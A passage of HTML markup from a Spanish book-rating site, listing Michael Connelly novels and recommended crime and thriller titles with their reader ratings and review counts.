											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-veredicto">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1254317033.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 42 votos"
							     							     
							     data-id="19221"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-veredicto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-veredicto"><span>EL VEREDICTO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/las-dos-caras-de-la-verdad">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978849/9788491814429.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 11 votos"
							     							     
							     data-id="270903"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/las-dos-caras-de-la-verdad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/las-dos-caras-de-la-verdad"><span>LAS DOS CARAS DE LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-revocacion">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788490561270.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 16 votos"
							     							     
							     data-id="122892"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-revocacion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-revocacion"><span>LA REVOCACIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-quinto-testigo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1428665757.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 19 votos"
							     							     
							     data-id="128130"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-quinto-testigo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-quinto-testigo"><span>EL QUINTO TESTIGO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cuesta-abajo">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788490560020.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 21 votos"
							     							     
							     data-id="118585"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cuesta-abajo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cuesta-abajo"><span>CUESTA ABAJO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/echo-park">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496791602.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 45 votos"
							     							     
							     data-id="808"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/echo-park"><span>ECHO PARK</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/luz-perdida">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466619745.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 36 votos"
							     							     
							     data-id="4168"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/luz-perdida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/luz-perdida"><span>LUZ PERDIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/estrella-del-desierto">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1686581933.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 6 votos"
							     							     
							     data-id="343574"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/estrella-del-desierto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/estrella-del-desierto"><span>ESTRELLA DEL DESIERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-ultimo-coyote">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1347003217.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 55 votos"
							     							     
							     data-id="4172"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-ultimo-coyote#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-ultimo-coyote"><span>EL ÚLTIMO COYOTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ciudad-de-huesos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466618021.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 49 votos"
							     							     
							     data-id="4170"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/ciudad-de-huesos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/ciudad-de-huesos"><span>CIUDAD DE HUESOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/pasaje-al-paraiso">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466621809.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 49 votos"
							     							     
							     data-id="4169"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/pasaje-al-paraiso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/pasaje-al-paraiso"><span>PASAJE AL PARAÍSO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/mas-oscuro-que-la-noche">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496940468.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 39 votos"
							     							     
							     data-id="13615"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/mas-oscuro-que-la-noche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/mas-oscuro-que-la-noche"><span>MÁS OSCURO QUE LA NO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/deuda-de-sangre">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466602341.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 43 votos"
							     							     
							     data-id="11916"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/deuda-de-sangre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/deuda-de-sangre"><span>DEUDA DE SANGRE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-lado-oscuro-del-adios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1510829745.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.53"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 15 votos"
							     							     
							     data-id="174225"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-lado-oscuro-del-adios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-lado-oscuro-del-adios"><span>EL LADO OSCURO DEL A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-eco-negro">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466618762.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 99 votos"
							     							     
							     data-id="803"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-eco-negro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-eco-negro"><span>EL ECO NEGRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-vuelo-del-angel">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466622844.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 48 votos"
							     							     
							     data-id="805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-vuelo-del-angel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-vuelo-del-angel"><span>EL VUELO DEL ÁNGEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/nueve-dragones">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1286194890.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.46"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 39 votos"
							     							     
							     data-id="29314"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/nueve-dragones#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/nueve-dragones"><span>NUEVE DRAGONES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/del-otro-lado">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1476444897.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 22 votos"
							     							     
							     data-id="134771"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/del-otro-lado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/del-otro-lado"><span>DEL OTRO LADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/hielo-negro">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788466618786.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 74 votos"
							     							     
							     data-id="806"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/hielo-negro#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/hielo-negro"><span>HIELO NEGRO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/connelly-michael">CONNELLY, MICHAEL</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/los-hombres-que-no-amaban-a-las-mujeres-millennium-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321932245.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.61"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 3.581 votos"
							     							     
							     data-id="8304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/los-hombres-que-no-amaban-a-las-mujeres-millennium-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			258 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/los-hombres-que-no-amaban-a-las-mujeres-millennium-i"><span>LOS HOMBRES QUE NO A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-perfume">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322012163.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 3.727 votos"
							     							     
							     data-id="3532"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-perfume#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			239 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-perfume"><span>EL PERFUME</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/suskind-patrick">SÜSKIND, PATRICK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/diez-negritos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1520499243.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 2.114 votos"
							     							     
							     data-id="730"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/diez-negritos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			159 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/diez-negritos"><span>DIEZ NEGRITOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/christie-agatha">CHRISTIE, AGATHA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322010875.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.686 votos"
							     							     
							     data-id="11098"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			141 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-chica-que-sonaba-con-una-cerilla-y-un-bidon-de-gasolina-millennium-ii"><span>LA CHICA QUE SOÑABA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-psicoanalista">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1333101559.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.990 votos"
							     							     
							     data-id="4225"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-psicoanalista#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			335 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-psicoanalista"><span>EL PSICOANALISTA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/katzenbach-john">KATZENBACH, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/cuentos-5">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321974040.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1.118 votos"
							     							     
							     data-id="2929"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/cuentos-5#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/cuentos-5"><span>CUENTOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322013519.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.32"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 2.187 votos"
							     							     
							     data-id="16040"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			101 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-reina-en-el-palacio-de-las-corrientes-de-aire-millennium-iii"><span>LA REINA EN EL PALAC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/larsson-stieg">LARSSON, STIEG</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/misery">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1500360302.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.03"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 961 votos"
							     							     
							     data-id="15463"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/misery#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			118 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/misery"><span>MISERY</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-milla-verde-el-pasillo-de-la-muerte">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788497592734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 657 votos"
							     							     
							     data-id="6096"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-milla-verde-el-pasillo-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-milla-verde-el-pasillo-de-la-muerte"><span>LA MILLA VERDE (El p...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/king-stephen">KING, STEPHEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/narraciones-extraordinarias">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362449599.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 461 votos"
							     							     
							     data-id="10574"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/narraciones-extraordinarias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			18 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/narraciones-extraordinarias"><span>NARRACIONES EXTRAORD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/reina-roja">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1539682368.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 877 votos"
							     							     
							     data-id="207357"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/reina-roja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/reina-roja"><span>REINA ROJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-ocho">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1366827932.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,5 / 10 de 1.999 votos"
							     							     
